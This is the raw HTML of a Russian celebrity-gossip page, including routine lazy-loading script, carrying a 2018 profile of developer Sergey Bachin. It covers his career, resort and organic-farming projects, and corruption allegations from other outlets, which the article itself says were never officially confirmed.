		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    </head>

<body class="post-template-default single single-post postid-27543 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://showbiz-life.ru/"><img src="https://showbiz-life.ru/wp-content/uploads/logotype.png" width="347" height="70" alt=""></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://showbiz-life.ru/"></a></div>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_2901" action="https://showbiz-life.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2901">Поиск: </label>
    <input type="text" value="" name="s" id="s_2901" class="search-form__text">
    <button type="submit" id="searchsubmit_2901" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-vverx-container"><ul id="header_menu" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2534"><a title="Личная жизнь российских звезд" href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/">Российские звезды</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2537"><a title="Личная жизнь зарубежных звезд" href="https://showbiz-life.ru/lichnaya-zhizn-zarubezhnyx-zvezd/">Зарубежные звезды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showbiz-life.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/" itemprop="item"><span itemprop="name">Личная жизнь российских звезд</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-27543" class="post-27543 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-biografiya tag-lichnaya-zhizn tag-sergej-bachin">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Сергей Бачин – преуспевающий девелопер или мошенник</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-11-22">22.11.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://showbiz-life.ru/lichnaya-zhizn-rossijskix-zvezd/" itemprop="articleSection">Личная жизнь российских звезд</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#biografiya">Биография</a></li><li class="level-1"><a href="#karera">Карьера</a></li><li class="level-1"><a href="#skandaly-i-kompromat">Скандалы и компромат</a></li><li class="level-1"><a href="#lichnaya-zhizn">Личная жизнь</a></li><li class="level-1"><a href="#sergey-bachin-seychas">Сергей Бачин сейчас</a></li></ol><!--/noindex--></div><div class="fpm_start"></div>
<p>Сергей Бачин – предприниматель, биография которого может служить яркой иллюстрацией к пришедшему из английского языка понятию «селфмейдмен», то есть человек, который всего добился своими силами, буквально – «сам себя сделал». К своим 55 (а юбилей Сергей Викторович отметил на днях, 18 ноября) он является одним из ведущих российских девелоперов, владельцем или главой солидных коммерческих объектов. Еще он известен как автор книги, которая стала манифестом российского органического движения. А некоторые источники называют Бачина королем коррупции. Как же складывалась его жизнь?</p>
<figure id="attachment_27556" aria-describedby="caption-attachment-27556" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="lazy lazy-hidden size-full wp-image-27556" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/16-5.jpg" alt="" width="600" height="410" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/16-5.jpg 600w, https://showbiz-life.ru/wp-content/uploads/16-5-300x205.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="410"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-27556" src="https://showbiz-life.ru/wp-content/uploads/16-5.jpg" alt="" width="600" height="410" srcset="https://showbiz-life.ru/wp-content/uploads/16-5.jpg 600w, https://showbiz-life.ru/wp-content/uploads/16-5-300x205.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="410"></span></noscript><figcaption id="caption-attachment-27556" class="wp-caption-text">Сергей Бачин</figcaption></figure>
<h2 id="biografiya">Биография</h2>
<p>Сергей Викторович – уроженец Владимирской области, он родился в 1963 году в небольшом городе Коврове, население которого тогда едва перевалило за цифру 100 тыс. Мальчик рос в простой семье, учился в обычной школе, а летние каникулы обычно проводил в деревне у бабушки с дедушкой. Через пару десятилетий ему предстоит основать собственную сельскохозяйственную фирму, возглавить крупнейшее предприятие по производству органической продукции.</p>
<p>[stextbox id=&#8217;info&#8217;]Вполне возможно, что интерес к сельскому хозяйству уходит корнями в те времена, когда школьник помогал деревенским родственникам в их повседневной работе.[/stextbox]</p>
<figure id="attachment_27547" aria-describedby="caption-attachment-27547" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="lazy lazy-hidden size-full wp-image-27547" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/4-44.jpg" alt="" width="600" height="394" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/4-44.jpg 600w, https://showbiz-life.ru/wp-content/uploads/4-44-300x197.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="394"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-27547" src="https://showbiz-life.ru/wp-content/uploads/4-44.jpg" alt="" width="600" height="394" srcset="https://showbiz-life.ru/wp-content/uploads/4-44.jpg 600w, https://showbiz-life.ru/wp-content/uploads/4-44-300x197.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="394"></span></noscript><figcaption id="caption-attachment-27547" class="wp-caption-text">Образование Бачин получал в том числе и в Америке</figcaption></figure>
<p>Через некоторое время после окончания школы юноша из провинции приехал в столицу и поступил в МГУ на физфак. В 1987 он получил диплом с отличием и вскоре был принят на работу в геохимический институт при Академии наук. В какой-то момент молодой человек осознал, что знаний, полученных за годы учебы в ведущем вузе Москвы ему недостаточно, и продолжил образование в США, но уже не по прежней специальности. В Хардфордском университете Бачин постигал премудрости делового администрирования и управленческого учета.</p>
<p>Интересно: <a href="https://showbiz-life.ru/radij-xabirov-biografiya-politika/" target="_blank" rel="noopener">Радий Хабиров: компромат и скандальная биография политика</a></p>
<figure id="attachment_27555" aria-describedby="caption-attachment-27555" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-27555" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/15-6.jpg" alt="" width="600" height="395" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/15-6.jpg 600w, https://showbiz-life.ru/wp-content/uploads/15-6-300x198.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="395"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-27555" src="https://showbiz-life.ru/wp-content/uploads/15-6.jpg" alt="" width="600" height="395" srcset="https://showbiz-life.ru/wp-content/uploads/15-6.jpg 600w, https://showbiz-life.ru/wp-content/uploads/15-6-300x198.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="395"></span></noscript><figcaption id="caption-attachment-27555" class="wp-caption-text">Опыт управления Сергей Викторович перенимал у американских коллег</figcaption></figure>
<p>Успехи талантливого студента впечатлили американцев, и после окончания учебы его пригласили в компанию Pratt&amp;Whitney, крупнейшее подразделение UTC. В ходе работы топ-менеджером он получил бесценный опыт, который пригодился при создании собственного бизнеса. В 1998, после 6 лет учебы и работы в Америке, Сергей Викторович возвращается на родину и начинает строить карьеру уже как экономист и управленец.</p>
<h2 id="karera">Карьера</h2>
<p>Бачин Сергей Викторович начал очередной этап своей биографии с работы наемным менеджером в холдинге «Интеррос», который на сегодняшний день является одной из крупнейших в стране инвестиционных компаний. В 1998 холдинг владел многочисленными промышленными активами и вместе с тем являлся крупной финансово-кредитной организацией с собственным банком, страховой компанией и пенсионным фондом, а его преобразование в инвестиционный фонд только начиналось.</p>
<figure id="attachment_27553" aria-describedby="caption-attachment-27553" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-27553" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/13-6.jpg" alt="" width="600" height="400" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/13-6.jpg 600w, https://showbiz-life.ru/wp-content/uploads/13-6-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-27553" src="https://showbiz-life.ru/wp-content/uploads/13-6.jpg" alt="" width="600" height="400" srcset="https://showbiz-life.ru/wp-content/uploads/13-6.jpg 600w, https://showbiz-life.ru/wp-content/uploads/13-6-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></noscript><figcaption id="caption-attachment-27553" class="wp-caption-text">Карьеру в России Сергей Викторович начинал в качестве наемного менеджера</figcaption></figure>
<p>Бачин сначала работал в банковской сфере аналитиком фондового рынка, затем переключился на курирование строительных проектов в качестве девелопера. Ступенями его карьеры в сфере девелопмента стали:</p>
<ul>
<li>5 лет работы в «Интеррос Девелопмент»;</li>
<li>руководство компанией «Открытые инвестиции». За 6 лет президентства Бачина (2003-09) компания стала одной из лучших девелоперских групп, реализовав в Московской области ряд масштабных проектов в сфере строительства коммерческой и жилой недвижимости;</li>
<li>пост гендиректора ГК «ПрофЭстейт» (2010-14) и выполнение госзаказа на строительство ряда объектов в рамках подготовки к сочинской Олимпиаде.</li>
</ul>
<figure id="attachment_27546" aria-describedby="caption-attachment-27546" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-27546" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/3-47.jpg" alt="" width="600" height="397" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/3-47.jpg 600w, https://showbiz-life.ru/wp-content/uploads/3-47-300x199.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="397"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-27546" src="https://showbiz-life.ru/wp-content/uploads/3-47.jpg" alt="" width="600" height="397" srcset="https://showbiz-life.ru/wp-content/uploads/3-47.jpg 600w, https://showbiz-life.ru/wp-content/uploads/3-47-300x199.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="397"></span></noscript><figcaption id="caption-attachment-27546" class="wp-caption-text">Курорт &#171;Роза Хутор&#187;</figcaption></figure>
<p>Именно Сергею Бачину принадлежит немалая заслуга в строительстве горного курорта «Роза Хутор», которое инвестировал «Интеррос». В тот же период предприниматель инвестирует создание еще двух комплексов в рамках целевой программы по развитию туризма.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Интересно: <a href="https://showbiz-life.ru/anatolij-sobchak-biografiya/" target="_blank" rel="noopener">Биография Анатолия Собчака: жена, дети политика</a></p>
<ul>
<li>В Тверской области создается элитный курорт общей площадью более тысячи гектаров, «Большое Завидово». В его состав входят гостиничный и спортивно-развлекательный комплексы, парк отдыха, поле для гольфа, яхт-клуб и парусная школа для детей. В объект вложено более 10 млрд. небюждетных средств, причем основным инвестором является Бачин.</li>
<li>В Рыбинском районе Ярославской области строится курорт «Ярославское взморье» с портом для круизных теплоходов, отелями и парк-отелями, спа-комплексом и другими объектами.</li>
</ul>
<figure id="attachment_27544" aria-describedby="caption-attachment-27544" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-27544" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-57.jpg" alt="" width="600" height="399" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/1-57.jpg 600w, https://showbiz-life.ru/wp-content/uploads/1-57-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-27544" src="https://showbiz-life.ru/wp-content/uploads/1-57.jpg" alt="" width="600" height="399" srcset="https://showbiz-life.ru/wp-content/uploads/1-57.jpg 600w, https://showbiz-life.ru/wp-content/uploads/1-57-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></noscript><figcaption id="caption-attachment-27544" class="wp-caption-text">&#171;Большое Завидово&#187;, Тверская область</figcaption></figure>
<p>Занимаясь девелопментом объектов туристического профиля, Бачин стал задумываться об организации питания туристов и вообще всех, кому небезразлично собственное здоровье. Ведь безопасны только органические продукты, то есть зерновые, овощи и фрукты, выращенные без применения химических удобрений и ядохимикатов, мясо животных, выросших на свободном выпасе, без гормонов и антибиотиков.</p>
<iframe class="lazy lazy-hidden" width='100%' height='400'  data-lazy-type="iframe" data-src='https://www.youtube.com/embed/_iKnM2TqAzo' frameborder='0' allowfullscreen></iframe><noscript><iframe width='100%' height='400' src='https://www.youtube.com/embed/_iKnM2TqAzo' frameborder='0' allowfullscreen></iframe></noscript><br/>
<p>[stextbox id=&#8217;info&#8217;]Внимание! О пользе органической продукции и перспективах ее создания в России в доступной форме рассказывается в книге Бачина «Органика. Мифы и реальность».[/stextbox]</p>
<p>Но к теории Сергей Бачин перешел лишь в 2016, а в 2007 году он основал сельхозхолдинг «АгриВолга», который поставляет на российский рынок мясо, колбасные изделия, молочные продукты, в частности, сыр. Сейчас холдинг входит в конгломерат «Агранта». Одновременно с созданием «АгриВолги» предприниматель организовал Национальный органический союз, почетным главой которого является сегодня.</p>
<figure id="attachment_27548" aria-describedby="caption-attachment-27548" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-27548" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/5-40.jpg" alt="" width="600" height="400" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/5-40.jpg 600w, https://showbiz-life.ru/wp-content/uploads/5-40-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-27548" src="https://showbiz-life.ru/wp-content/uploads/5-40.jpg" alt="" width="600" height="400" srcset="https://showbiz-life.ru/wp-content/uploads/5-40.jpg 600w, https://showbiz-life.ru/wp-content/uploads/5-40-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></noscript><figcaption id="caption-attachment-27548" class="wp-caption-text">Сергей является автором книг об органической продукции</figcaption></figure>
<p>[stextbox id=&#8217;info&#8217;]За вклад в строительство значимых объектов Сергей Викторович удостоен ряда государственных наград, среди которых орден, медаль, благодарственная грамота и нагрудный знак, а также церковного ордена за содействие в строительстве Радонежского храма.[/stextbox]</p>
<h2 id="skandaly-i-kompromat">Скандалы и компромат</h2>
<p>Впрочем, есть люди, которые считают, что Бачина нужно не награждать, а судить. На информационно-новостном веб-портале Устав появилась публикация «Сергей Бачин – король коррупции».</p>
<p>Автор утверждает, что в строительство туристических комплексов Бачин инвестировал не собственные средства, а заемные. Причем сумма долга перед Внешэкономбанком (3,7 млрд.) в полтора раза превышает стоимость активов, на строительство которых были потрачены средства (гостиничный комплекс RadissonZavidovo оценивается в 2,4 млрд.). И это далеко не первая подобная схема в биографии Бачина, он умеет «разводить на деньги» и государство, и частных инвесторов.</p>
<figure id="attachment_27549" aria-describedby="caption-attachment-27549" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-27549" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/7-23.jpg" alt="" width="600" height="395" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/7-23.jpg 600w, https://showbiz-life.ru/wp-content/uploads/7-23-300x198.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="395"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-27549" src="https://showbiz-life.ru/wp-content/uploads/7-23.jpg" alt="" width="600" height="395" srcset="https://showbiz-life.ru/wp-content/uploads/7-23.jpg 600w, https://showbiz-life.ru/wp-content/uploads/7-23-300x198.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="395"></span></noscript><figcaption id="caption-attachment-27549" class="wp-caption-text">Сергей Бачин и Михаил Прохоров</figcaption></figure>
<p>Продолжая свои разоблачения, Иван Бесценный (этим именем подписана статья), называет Бачина «засланным казачком» Pratt&amp;Whitney. Одно из направлений деятельности этой американской компании – работа на военную промышленность, и крайне подозрительно, что туда пригласили иностранца, да еще и россиянина.</p>
<p>Интересно: <a href="https://showbiz-life.ru/lichnaya-jizn-angelu-merkel/" target="_blank" rel="noopener">Ангела Меркель: биография, личная жизнь, фото 2018</a></p>
<p>Еще более подозрительным представляется такое совпадение: Pratt&amp;Whitney приобрела по четверти пакета акций двух российских авиастроительных компаний, контрольные пакеты которых принадлежали «Интерросу». Причем американцы приобрели акции «Пермских моторов» и «Авиадвигателя», чтоб уничтожить конкурентов, а глава «Интерроса» Потанин – чтоб выгодно перепродать непрофильные активы. В результате было полностью прекращено производство двух уникальных авиадвигателей. А Бачин еще и «выбил» крупные инвестиции под создание российско-американского двигателя.</p>
<figure id="attachment_27545" aria-describedby="caption-attachment-27545" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-27545" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/2-48.jpg" alt="" width="600" height="450" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/2-48.jpg 600w, https://showbiz-life.ru/wp-content/uploads/2-48-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-27545" src="https://showbiz-life.ru/wp-content/uploads/2-48.jpg" alt="" width="600" height="450" srcset="https://showbiz-life.ru/wp-content/uploads/2-48.jpg 600w, https://showbiz-life.ru/wp-content/uploads/2-48-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></noscript><figcaption id="caption-attachment-27545" class="wp-caption-text">&#171;Ярославское Взморье&#187;</figcaption></figure>
<p>[stextbox id=&#8217;info&#8217;]Проект так и не был реализован, а о судьбе 150 млн. «зеленых» можно только догадываться.[/stextbox]</p>
<p>Потом девелопер умело распорядился бюджетными средствами, выделенными на строительство олимпийских объектов, перенаправив значительную их часть на строительство собственных объектов. Причем «Завидово» автор называет провальным проектом, который абсолютно неинтересен туристам. Столь же утопично и бесперспективно «Ярославское Взморье».</p>
<p>[stextbox id=&#8217;info&#8217;]В этой же области Бачин дважды пытался захватить земли государственного лесного фонда, которые не подлежат передаче в частную собственность.[/stextbox]</p>
<figure id="attachment_27554" aria-describedby="caption-attachment-27554" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-27554" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/14-8.jpg" alt="" width="600" height="413" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/14-8.jpg 600w, https://showbiz-life.ru/wp-content/uploads/14-8-300x207.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="413"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-27554" src="https://showbiz-life.ru/wp-content/uploads/14-8.jpg" alt="" width="600" height="413" srcset="https://showbiz-life.ru/wp-content/uploads/14-8.jpg 600w, https://showbiz-life.ru/wp-content/uploads/14-8-300x207.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="413"></span></noscript><figcaption id="caption-attachment-27554" class="wp-caption-text">Особенно активно бизнесмен занимается развитием агрокомплекса и внутреннего туризма</figcaption></figure>
<p>Что касается пресловутого агрохолдинга, это очередной объект, на развитие которого можно выкачивать инвестиции. А органическая продукция – всего лишь маркетинговый ход, качество ее никто не проверял, стандартов классификации продуктов как органических в России не существует.</p>
<figure id="attachment_27552" aria-describedby="caption-attachment-27552" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-27552" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/12-12.jpg" alt="" width="600" height="480" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/12-12.jpg 600w, https://showbiz-life.ru/wp-content/uploads/12-12-300x240.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="480"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-27552" src="https://showbiz-life.ru/wp-content/uploads/12-12.jpg" alt="" width="600" height="480" srcset="https://showbiz-life.ru/wp-content/uploads/12-12.jpg 600w, https://showbiz-life.ru/wp-content/uploads/12-12-300x240.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="480"></span></noscript><figcaption id="caption-attachment-27552" class="wp-caption-text">Сергей Викторович с Николаем Валуевым</figcaption></figure>
<p>В том же духе отзывается о Бачине RUCOMPROMAT и онлайн-газета The Moscow Post , называя все его проекты убыточными. Например, у «Розы Хутор» и прибыль, и стоимость активов минусовая. Также девелоперу ставят в вину попытку строительства жилой недвижимости на землях заказника в Подмосковье, вблизи поселка Павлово-2.</p>
<iframe class="lazy lazy-hidden" width='100%' height='400'  data-lazy-type="iframe" data-src='https://www.youtube.com/embed/hGcKVWGvLEo' frameborder='0' allowfullscreen></iframe><noscript><iframe width='100%' height='400' src='https://www.youtube.com/embed/hGcKVWGvLEo' frameborder='0' allowfullscreen></iframe></noscript><br/>
<p>Насколько информация в этих статьях соответствует действительности, непонятно. По крайней мере, официальных обвинений Бачину ни налоговики, ни госбезопасность, ни иные структуры не предъявляли.</p>
<div id="polls-160" class="wp-polls">
	<form id="polls_form_160" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_160_nonce" name="wp-polls-nonce" value="280f9c8ee6" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="160" /></p>
		<p style="text-align: center"><strong>Кем, по вашему мнению, является Сергей Бачин?</strong></p><div id="polls-160-ans" class="wp-polls-ans"><div class="wp-polls-ul">
		<li><input type="radio" class="radio" id="poll-answer-432" name="poll_160" value="432">
<label for="poll-answer-432"><span style="margin-left:10px;font-size: 15px">Коррупционер</span></label></li>
		<li><input type="radio" class="radio" id="poll-answer-433" name="poll_160" value="433">
<label for="poll-answer-433"><span style="margin-left:10px;font-size: 15px">Талантливый бизнесмен</span></label></li>
		<li><input type="radio" class="radio" id="poll-answer-434" name="poll_160" value="434">
<label for="poll-answer-434"><span style="margin-left:10px;font-size: 15px">Одно другому не мешает</span></label></li>
		</div><p style="text-align: center"><input type="button" name="vote" value="Проголосовать" class="oprosbutton" onclick="poll_vote(160);"></p>
 </div>
	</form>
</div>
<div id="polls-160-loading" class="wp-polls-loading"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><meta itemprop="width" content="16"><meta itemprop="height" content="16"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://showbiz-life.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /><meta itemprop="width" content="16"><meta itemprop="height" content="16"></span></noscript>&nbsp;Загрузка ...</div>

<h2 id="lichnaya-zhizn">Личная жизнь</h2>
<p>Сергей Бачин свою личную жизнь не афиширует. Все посты на его страничке в Твиттере посвящены туризму и органической продукции, на фото в открытых источниках он запечатлен в деловой обстановке, один или в окружении других официальных лиц. Самые «живые» фото – это Бачин в лыжной экипировке, и он же в фирменной куртке «Роза Хутор» в обществе мэра Сочи, Николая Валуева и мальчика с воздушным шариком (возможно, сына экс-боксера).</p>
